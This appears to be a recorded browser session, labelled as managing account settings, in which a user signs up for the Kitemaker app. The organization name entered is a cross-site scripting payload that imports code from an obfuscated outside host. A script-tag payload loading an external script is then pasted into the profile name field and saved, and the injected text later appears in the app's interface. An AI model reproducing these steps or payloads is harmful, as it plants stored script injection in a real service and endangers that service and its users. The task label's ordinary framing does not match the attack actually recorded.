Goal: Task Accomplishment & Management: Manage account settings


type input "[EMAIL_ADDRESS][DOMAIN_NAME]"
click at [510, 224] on div "Log in to [GEOGRAPHIC_DATA] Welcome! Don't have an account? Sign up. Log in wit…" at bounding box center [501, 293] width 177 height 280
click at [521, 218] on link "Sign up." at bounding box center [523, 218] width 24 height 7

type input "[EMAIL_ADDRESS][DOMAIN_NAME]"
click at [485, 415] on button "Sign up with email" at bounding box center [501, 410] width 177 height 20

click at [453, 270] on button "Agree and continue" at bounding box center [501, 264] width 177 height 20

click at [432, 252] on form "Organization name Continue" at bounding box center [501, 273] width 177 height 62
click at [404, 265] on div "Create organization Create a new Kitemaker organization for your team. Organiza…" at bounding box center [502, 284] width 1004 height 569
click at [427, 262] on input at bounding box center [501, 264] width 177 height 20
click at [431, 269] on input at bounding box center [501, 264] width 177 height 20

click at [440, 267] on input at bounding box center [501, 264] width 177 height 20
type input "{7*7}"><img/src/onerror=import('//𝓺𝟢𝓍.𝓍𝓎𝓏/')>"
click at [444, 289] on button "Continue" at bounding box center [501, 294] width 177 height 20

click at [503, 391] on button "Continue" at bounding box center [501, 393] width 39 height 20

click at [510, 374] on button "Continue" at bounding box center [501, 379] width 39 height 20

click at [500, 406] on button "Continue" at bounding box center [501, 400] width 39 height 20

click at [523, 322] on div "Work faster with shortcuts and command menu You can use Kitemaker with just you…" at bounding box center [502, 260] width 267 height 137
click at [518, 323] on button "Continue" at bounding box center [501, 319] width 39 height 20

click at [501, 357] on link "Skip for now" at bounding box center [502, 362] width 40 height 10

click at [518, 327] on button "Continue" at bounding box center [501, 319] width 39 height 20

drag, startPoint x: 227, startPoint y: 156, endPoint x: 331, endPoint y: 159, distance: 104.5

click at [56, 548] on html "{7*7}"><img/src/onerror=import('//𝓺𝟢𝓍.𝓍𝓎𝓏/')> Search / Updates g then u My work…" at bounding box center [502, 284] width 1004 height 569
click at [117, 533] on div "Account settings" at bounding box center [169, 536] width 111 height 14

click at [473, 133] on input at bounding box center [456, 139] width 106 height 15
paste input "[EMAIL_ADDRESS][DOMAIN_NAME]"
type input "[EMAIL_ADDRESS][DOMAIN_NAME]"
click at [483, 77] on button "Upload image" at bounding box center [483, 75] width 50 height 15

click at [439, 154] on div "Full name" at bounding box center [560, 139] width 314 height 37
click at [441, 140] on input at bounding box center [456, 139] width 106 height 15

click at [313, 144] on input at bounding box center [365, 139] width 106 height 15
paste input ""><script src="[URL][DOMAIN_NAME]."></script>"

scroll to position [0, 78]

click at [461, 137] on button "Save" at bounding box center [473, 139] width 25 height 15
type input ""><script src="[URL][DOMAIN_NAME]."></script>"
click at [47, 256] on div "{7*7}"><img/src/onerror=import('//𝓺𝟢𝓍.𝓍𝓎𝓏/')>" at bounding box center [58, 250] width 103 height 14

click at [48, 256] on div "{7*7}"><img/src/onerror=import('//𝓺𝟢𝓍.𝓍𝓎𝓏/')>" at bounding box center [58, 250] width 103 height 14
click at [44, 269] on link "General" at bounding box center [64, 263] width 91 height 12
